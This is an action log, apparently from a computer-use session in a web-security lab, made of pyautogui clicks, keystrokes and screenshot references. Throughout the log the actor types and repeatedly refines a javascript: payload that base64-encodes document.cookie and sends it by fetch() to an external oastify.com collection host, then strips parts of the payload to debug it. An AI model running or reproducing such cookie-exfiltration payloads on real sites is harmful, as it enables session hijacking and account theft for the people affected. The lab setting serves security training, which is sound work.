
pyautogui.write('fix')
pyautogui.write("javascript:fetch('https://ytv2yga3xwl0rvo9heqtpxpdu40voohc6.oastify.com/log?' + btoa(document.cookie));//")
pyautogui.press('Return')

pyautogui.moveTo(571, 295); pyautogui.dragTo(701, 296)

pyautogui.moveTo(1008, 279); pyautogui.dragTo(410, 286)
# Step: Load the corrected fetch payload in the lab URL, removing spaces around the plus and appending //
pyautogui.click(751, 15)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(887, 35)

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('BackSpace')
pyautogui.press('Left')
pyautogui.press('BackSpace')

pyautogui.click(981, 36)
pyautogui.write('//')
pyautogui.press('Return')

# Step: Reload the lab page, then delete btoa from the payload and load it again
pyautogui.doubleClick(656, 36)
pyautogui.moveTo(662, 19)

pyautogui.click(70, 37)

pyautogui.moveTo(872, 36); pyautogui.dragTo(854, 37)
pyautogui.press('BackSpace')
pyautogui.press('Return')

# Step: Drop the document.cookie concatenation so the payload only fetches the oastify /log? address, and reload
pyautogui.click(925, 38)
